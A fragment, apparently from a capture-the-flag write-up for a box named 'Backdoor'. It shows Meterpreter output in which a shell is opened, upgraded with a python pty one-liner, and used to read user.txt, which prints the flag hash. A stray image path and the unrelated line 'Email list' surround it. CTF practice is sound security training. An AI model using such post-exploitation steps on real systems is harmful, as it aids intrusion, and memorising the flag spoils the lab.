 meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 4306 created.
Channel 1 created.
whoami
user
python3 -c 'import pty; pty.spawn("/bin/bash")'
user@Backdoor:~$ ls
ls
user.txt
user@Backdoor:~$ cat use
cat user.txt
86e30382ce143b29afc8f48e4baa7392
user@Backdoor:~$
Email list